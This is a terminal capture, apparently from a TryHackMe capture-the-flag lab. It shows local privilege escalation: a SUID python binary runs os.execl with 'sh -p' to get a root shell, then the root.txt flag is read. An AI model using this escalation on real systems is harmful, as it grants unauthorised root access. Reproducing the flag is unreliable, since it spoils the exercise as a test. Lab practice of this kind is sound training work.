 kali@kali: ~
bash-4.4$ ls
ls
bin    dev   initrd.img      lib64       mnt   root  snap      sys  var
boot   etc   initrd.img.old  lost+found  opt   run   srv       tmp  vmlinuz
cdrom  home  lib             media       proc  sbin  swap.img  usr  vmlinuz.old
bash-4.4$ cd root
cd root
bash: cd: root: Permission denied
bash-4.4$
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
bash-4.4$python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
<hon -c 'import os; os.execl("/bin/sh", "sh", "-p")'
bash: syntax error near unexpected token `"/bin/sh",'
bash-4.4$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami
whoami
root
# cd root
cd root
# ls
ls
root.txt
# nano root.txt
nano root.txt
Error opening terminal: unknown.
# cat root.txt
cat root.txt
THM{pr1v1l3g3_3sc4l4t10n}
#